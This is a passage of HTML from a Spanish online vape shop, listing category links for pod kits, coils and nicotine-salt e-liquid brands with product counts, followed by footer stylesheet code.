												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-s3/">Drag S3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-x2/">Drag X2																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/drag-x3/">Drag X3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-i3/">Vmate i3																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-max/">Vmate MAX																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/vmate-pro-2/">Vmate Pro 2																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/waka-somatch-mini-kit-by-relx/">Waka soMatch Mini Kit by Relx																					<span>(8)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/waka-somatch-mini-kit-by-relx/waka-somatch-mini-pod/">Waka soMatch Mini Pod																											<span>(8)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/">COMPRAR RESISTENCIAS													<span>(91)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/elfbar-rf350/">Elfbar RF350																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/geekvape-comprar-resistencias/">Geekvape																					<span>(10)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/geekvape-comprar-resistencias/sonder-q/">Sonder Q																											<span>(4)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/joyetech-comprar-resistencias/">Joyetech																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/">Lost vape																					<span>(10)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/serie-ursa/">Serie Ursa/Ursa Cap/Ursa Epoch																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/lost-vape-comprar-resistencias/thelema-cartuchos/">Thelema Cartuchos																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/">Oxva																					<span>(10)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/nexlim/">NeXLIM																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oneo/">Oneo																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oxva-vprime/">Oxva VPrime																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/oxva-comprar-resistencias/oxva-xlim-pro-xlim-sq-pro/">Oxva Xlim Pro/2/Pro 2 DNA/Xlim SQ Pro/SQ PRO 2/Kit Pod Xlim SE 2/Go/Go2/Xlim Pro 3																											<span>(4)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/uwell-comprar-resistencias/">Uwell																					<span>(5)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/uwell-comprar-resistencias/caliburn-g3-lite-caliburn-g3-pro/">Caliburn G3 Lite/Caliburn G3 Pro/G3 Pro Koko/G3 Lite Koko/Caliburn G4/G4pro																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/">Vaporesso																					<span>(28)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/eco-nano/">Eco nano																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/ecoone-pro/">EcoOne Pro																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/itank/">ITank																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/luxe-q/">Luxe Q																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/luxe-xr-max-luxe-x-pro/">Luxe xr max/Luxe x pro/Luxe XR Max 2																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/vibe-nano-vaporesso-comprar-resistencias/">Vibe Nano/vibe se																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/xros/">Xros 3/xros 3 mini/xros/Mini 4/xros nano 4/Xros Mini 5/Xros 5																											<span>(10)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/vaporesso-comprar-resistencias/xros-pro/">Xros pro/Xros 4 mini/ xros 4/xros 4 nano/Xros 5 mini/Xros 5																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/">Voopoo																					<span>(18)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/argus-z2-voopoo-comprar-resistencias/">Argus Z2/Argus G3																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/drag-h40-pnp-tank/">Drag h40/pnp tank																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/drag-x2-drag-s2-argus-pro-2-doric-q-pro-drag-5/">Drag x2/drag s2/Argus pro 2/Doric q pro/Drag 5																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/pod-ito-argus-pod/">Pod ITO/Argus Pod G2/P2																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-resistencias/voopoo-comprar-resistencias/v-mate/">V Mate																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/">COMPRAR SALES DE NICOTNA													<span>(537)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/alquimia-para-vapers-comprar-sales-de-nicotina/">Alquimia para vapers																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-fuel-by-hangsen/">Bar Fuel by Hangsen																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-juice-salt-by-bombo/">Bar Juice salt by Bombo																					<span>(47)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-nic-salts/">Bar N.I.C Salts																					<span>(20)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bar-series-uk/">Bar Series UK																					<span>(7)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/">Bombo Bar juice pack salts																					<span>(141)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-10ml/">Bombo Bar juice pack salts 10ml																											<span>(55)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-12ml/">Bombo Bar juice pack salts 10ml/12ml																											<span>(46)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-bar-juice-pack-salts/bombo-bar-juice-pack-salts-24ml/">Bombo Bar juice pack salts 24ml																											<span>(40)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-nic-salts/">Bombo N.I.C Salts																					<span>(16)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/bombo-pack-salts-15ml/">Bombo Pack salts 15ml																					<span>(13)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/dinner-lady-comprar-sales-de-nicotina/">dinner lady																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/">Drifter Bar pack salts																					<span>(79)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-16ml/">Drifter Bar pack salts 16ml																											<span>(28)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-24ml/">Drifter Bar pack salts 24ml																											<span>(18)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-pack-salts/drifter-bar-pack-salts-6ml/">Drifter Bar pack salts 6ml																											<span>(33)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drifter-bar-salts/">Drifter Bar Salts																					<span>(26)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/drippy-pack-salts-12ml/">Drippy Pack Salts 12ml																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/elfliq-by-elf-bar/">Elfliq by Elf Bar																					<span>(36)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/essential-vape-nic-salt/">Essential vape nic salt																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/fruizee-esalt/">Fruizee Esalt																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/intense-by-tornadoliq/">Intense by Tornadoliq																					<span>(11)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-bar-salts/">Just Juice Bar Salts																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-pack-salts-12ml/">Just Juice pack salts 12ml																					<span>(9)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/just-juice-salts/">just juice salts																					<span>(16)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-pack-salt-10ml/">Kings Crest Pack salt 10ml																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-pack-salt-15ml/">Kings Crest Pack salt 15ml																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kings-crest-comprar-sales-de-nicotina/">Kings Crest Salt																					<span>(8)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/kustard-salts/">Kustard Salts																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/la-yaya-salt/">La Yaya Salt																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/lost-mary-maryliq/">Lost Mary Maryliq																					<span>(8)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/lost-mary-maryliq/lost-mary-maryliq-20mg/">Lost Mary Maryliq 20mg																											<span>(8)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/">OhF! Pack Salts																					<span>(15)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/ohf-pack-salts-12ml/">OhF! Pack Salts 12ml																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/ohf-pack-salts/ohf-pack-salts-20ml/">OhF! Pack Salts 20ml																											<span>(11)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/">Oil4Vap Sales																					<span>(17)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/oil4vap-pack-salts-60ml/">Oil4vap pack salts 60ml																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/oil4vap-sales/oil4vap-pack-salts-8ml/">Oil4vap Pack Salts 8ml																											<span>(12)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/tornadoliq-salt/">Tornadoliq salt																					<span>(28)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/vampire-vape-salt/">Vampire Vape salt																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/vapemoniadas-salts/">Vapemoniadas salts																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/viper-nic-salts/">Viper N.I.C Salts																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/viper-pack-salt-10ml/">Viper Pack salt 10ml																					<span>(5)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-sal-de-nic/x-bar-salt/">X-Bar salt																					<span>(10)</span>
																			</a>
																	</li>
													</ul>
									</li>
						</ul>
</div></aside><aside id="bwp_ajax_filte-1" class="widget bwp_ajax_filte"></aside>					</div>
		<div class="col-xl-9 col-lg-9 col-md-12 col-12" >
																<p class="woocommerce-info">No products were found matching your selection.</p>					</div>
	</div>
</div>	
</main></div>	</div><!-- #main -->
										<footer id="bwp-footer" class="bwp-footer footer-1">
				<style id="elementor-post-11196">.elementor-11196 .elementor-element.elementor-element-5e9f840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 15px 50px 15px;}.elementor-11196 .elementor-element.elementor-element-5e9f840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-add857a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11196 .elementor-element.elementor-element-78bbf35 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-78bbf35 .elementor-heading-title{font-size:13px;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-74ff1cb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-d8ad5fd > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-fe98262 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-fe98262 .elementor-heading-title{font-size:13px;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-44bb9f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-49872cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-0ed1d06 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-0ed1d06 .elementor-heading-title{font-size:13px;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d302469 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-11196 .elementor-element.elementor-element-a895776 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-fe84490 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-11196 .elementor-element.elementor-element-fe84490 .elementor-heading-title{font-size:13px;text-transform:uppercase;color:#FFFFFF;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-text{color:#CACACA;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-65bd386 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03333;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11196 .elementor-element.elementor-element-0df5e35{text-align:start;}.elementor-11196 .elementor-element.elementor-element-0df5e35 img{width:72%;}.elementor-11196 .elementor-element.elementor-element-4d7c198 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-4d7c198{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E0E0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-4d7c198 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-b02e679 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-031991c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:end;}.elementor-11196 .elementor-element.elementor-element-360b4fd{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-239ac13 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11196 .elementor-element.elementor-element-52b9bae > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item > a{font-size:10px;font-weight:600;letter-spacing:1px;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b13d438 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BD0028;}@media(max-width:1024px){.elementor-11196 .elementor-element.elementor-element-5e9f840{padding:50px 0px 45px 0px;}.elementor-11196 .elementor-element.elementor-element-4d7c198{padding:10px 0px 10px 0px;}.elementor-11196 .elementor-element.elementor-element-4bd2f9d{text-align:end;}.elementor-11196 .elementor-element.elementor-element-360b4fd{padding:10px 0px 10px 0px;}.elementor-11196 .elementor-element.elementor-element-239ac13 > .elementor-element-populated{padding:10px 15px 10px 15px;}}@media(max-width:767px){.elementor-11196 .elementor-element.elementor-element-add857a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-d8ad5fd > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-49872cf > .elementor-element-populated{margin:50px 0px 0px 